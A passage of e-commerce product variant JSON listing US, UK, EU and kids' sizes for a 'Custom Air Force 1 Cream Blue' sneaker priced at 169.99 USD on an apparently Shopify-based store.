Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213482713","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 10.5","untranslatedTitle":"US \/ MEN'S \/ 10.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213515481","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 11","untranslatedTitle":"US \/ MEN'S \/ 11"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213548249","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 12","untranslatedTitle":"US \/ MEN'S \/ 12"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213581017","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ MEN'S \/ 13","untranslatedTitle":"US \/ MEN'S \/ 13"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213613785","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 5","untranslatedTitle":"US \/ WOMEN'S \/ 5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213646553","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 5.5","untranslatedTitle":"US \/ WOMEN'S \/ 5.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213679321","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 6","untranslatedTitle":"US \/ WOMEN'S \/ 6"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213712089","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 6.5","untranslatedTitle":"US \/ WOMEN'S \/ 6.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213744857","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 7","untranslatedTitle":"US \/ WOMEN'S \/ 7"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213777625","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 7.5","untranslatedTitle":"US \/ WOMEN'S \/ 7.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213810393","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 8","untranslatedTitle":"US \/ WOMEN'S \/ 8"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213843161","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 8.5","untranslatedTitle":"US \/ WOMEN'S \/ 8.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213875929","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 9","untranslatedTitle":"US \/ WOMEN'S \/ 9"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213908697","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 9.5","untranslatedTitle":"US \/ WOMEN'S \/ 9.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213941465","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 10","untranslatedTitle":"US \/ WOMEN'S \/ 10"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970213974233","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 10.5","untranslatedTitle":"US \/ WOMEN'S \/ 10.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214007001","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 11","untranslatedTitle":"US \/ WOMEN'S \/ 11"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214039769","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 12","untranslatedTitle":"US \/ WOMEN'S \/ 12"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214072537","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 11.5","untranslatedTitle":"US \/ WOMEN'S \/ 11.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214105305","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 12.5","untranslatedTitle":"US \/ WOMEN'S \/ 12.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214138073","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ WOMEN'S \/ 13.5","untranslatedTitle":"US \/ WOMEN'S \/ 13.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214170841","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ KID'S \/ 4Y","untranslatedTitle":"US \/ KID'S \/ 4Y"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214236377","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ KID'S \/ 4.5Y","untranslatedTitle":"US \/ KID'S \/ 4.5Y"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214269145","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ KID'S \/ 5Y","untranslatedTitle":"US \/ KID'S \/ 5Y"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214301913","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ KID'S \/ 5.5Y","untranslatedTitle":"US \/ KID'S \/ 5.5Y"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214334681","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ KID'S \/ 6Y","untranslatedTitle":"US \/ KID'S \/ 6Y"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214367449","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ KID'S \/ 6.5Y","untranslatedTitle":"US \/ KID'S \/ 6.5Y"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214400217","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"US \/ KID'S \/ 7Y","untranslatedTitle":"US \/ KID'S \/ 7Y"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214432985","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 3.5","untranslatedTitle":"UK \/ - \/ 3.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214465753","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 4","untranslatedTitle":"UK \/ - \/ 4"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214498521","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 4.5","untranslatedTitle":"UK \/ - \/ 4.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214531289","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 5","untranslatedTitle":"UK \/ - \/ 5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214564057","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 5.5","untranslatedTitle":"UK \/ - \/ 5.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214596825","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 6","untranslatedTitle":"UK \/ - \/ 6"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214629593","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 6.5","untranslatedTitle":"UK \/ - \/ 6.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214662361","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 7","untranslatedTitle":"UK \/ - \/ 7"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214695129","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 7.5","untranslatedTitle":"UK \/ - \/ 7.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214727897","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 8","untranslatedTitle":"UK \/ - \/ 8"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214760665","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 8.5","untranslatedTitle":"UK \/ - \/ 8.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214793433","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 9","untranslatedTitle":"UK \/ - \/ 9"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214826201","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 9.5","untranslatedTitle":"UK \/ - \/ 9.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214858969","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 10","untranslatedTitle":"UK \/ - \/ 10"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214891737","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 11","untranslatedTitle":"UK \/ - \/ 11"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214924505","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"UK \/ - \/ 12","untranslatedTitle":"UK \/ - \/ 12"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214957273","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 35.5","untranslatedTitle":"EU \/ - \/ 35.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970214990041","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 36","untranslatedTitle":"EU \/ - \/ 36"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215022809","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 36.5","untranslatedTitle":"EU \/ - \/ 36.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215055577","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 37.5","untranslatedTitle":"EU \/ - \/ 37.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215088345","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 38","untranslatedTitle":"EU \/ - \/ 38"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215121113","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 38.5","untranslatedTitle":"EU \/ - \/ 38.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215153881","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 39","untranslatedTitle":"EU \/ - \/ 39"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215186649","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 40","untranslatedTitle":"EU \/ - \/ 40"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215219417","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 40.5","untranslatedTitle":"EU \/ - \/ 40.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215252185","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 41","untranslatedTitle":"EU \/ - \/ 41"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215284953","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 42","untranslatedTitle":"EU \/ - \/ 42"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215317721","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 42.5","untranslatedTitle":"EU \/ - \/ 42.5"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream Blue","url":"\/products\/custom-air-force-1-cream-blue","type":"Air Force 1"},"id":"42970215350489","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863"},"sku":"","title":"EU \/ - \/ 43","untranslatedTitle":"EU \/ - \/ 43"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Custom Air Force 1 Cream Blue","vendor":"NL Custom","id":"7730133631193","untranslatedTitle":"Custom Air Force 1 Cream 